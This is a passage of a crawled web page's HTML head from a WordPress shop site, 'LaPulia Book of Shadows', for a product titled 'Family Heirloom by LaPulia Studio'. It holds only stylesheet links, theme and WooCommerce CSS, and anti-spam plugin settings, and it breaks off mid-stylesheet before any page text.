

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lapuliabookofshadows.com/family-heirloom-lapulia-studio/
body_size: 27683
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Family Heirloom by LaPulia Studio &#8211; LaPulia Book of Shadows</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"f5b75f76ac","_rest_nonce":"35d2c13add","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/lapuliabookofshadows.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"lapuliabookofshadows.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"f5b75f76ac","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/lapuliabookofshadows.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1220677170,"emailEncoderPassKey":"a0da77f7b2ee1264c4f7f71e1107f5d5","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LaPulia Book of Shadows &raquo; Feed" href="https://lapuliabookofshadows.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LaPulia Book of Shadows &raquo; Comments Feed" href="https://lapuliabookofshadows.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LaPulia Book of Shadows &raquo; Family Heirloom by LaPulia Studio Comments Feed" href="https://lapuliabookofshadows.com/family-heirloom-lapulia-studio/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lapuliabookofshadows.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flapuliabookofshadows.com%2Ffamily-heirloom-lapulia-studio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lapuliabookofshadows.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flapuliabookofshadows.com%2Ffamily-heirloom-lapulia-studio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://lapuliabookofshadows.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.11.18' media='all' />
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400&#038;display=fallback&#038;ver=4.11.18' media='all' />
<link rel='stylesheet' id='astra-theme-dynamic-css' href='https://lapuliabookofshadows.com/wp-content/uploads/astra/astra-theme-dynamic-css-post-20917.css?ver=1769578470' media='all' />
<link rel='stylesheet' id='astra-advanced-headers-css-css' href='https://lapuliabookofshadows.com/wp-content/plugins/astra-addon/addons/advanced-headers/assets/css/minified/style.min.css?ver=4.11.13' media='all' />
<link rel='stylesheet' id='astra-advanced-headers-layout-css-css' href='https://lapuliabookofshadows.com/wp-content/plugins/astra-addon/addons/advanced-headers/assets/css/minified/advanced-headers-layout-2.min.css?ver=4.11.13' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cleantalk-public-css-css' href='https://lapuliabookofshadows.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.69.2_1765819684' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://lapuliabookofshadows.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.69.2_1765819684' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://lapuliabookofshadows.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://lapuliabookofshadows.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.11.18' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://lapuliabookofshadows.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.11.18' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://lapuliabookofshadows.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.11.18' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#911f1f;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#911f1f;}.woocommerce-message::before,.woocommerce-info::before{color:#911f1f;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#911f1f;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#911f1f;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#911f1f;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#911f1f;}.ast-site-header-cart a{color:var(--ast-global-color-3);}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#911f1f;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#911f1f;color:#911f1f;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#911f1f;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#911f1f;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#911f1f;border-color:#911f1f;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:var(--ast-global-color-3);}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#911f1f;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#911f1f;background-color:#911f1f;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:8px;border-top-right-radius:8px;border-bottom-right-radius:8px;border-bottom-left-radius:8px;padding-top:8px;padding-right:26px;padding-bottom:8px;padding-left:26px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap 